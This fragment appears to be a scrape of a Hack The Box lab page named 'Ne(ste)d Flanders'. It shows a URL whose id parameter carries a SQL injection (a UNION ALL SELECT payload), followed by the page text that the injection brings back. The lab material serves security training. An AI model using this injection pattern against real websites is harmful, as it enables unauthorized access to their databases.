 Ne(ste)d Flanders
ttps://www.nestedflanders.htb/index.php?id=465' UNION ALL SELECT "contact" -- endgame
"about"
Ne(ste)d Flanders' Portfolio
main about contact
Hello visitor,
thanks for getting in touch with us!
Unfortunately our server is under *heavy* attack and we disable almost every dynamic page.
Please come back later.
Content from "contact"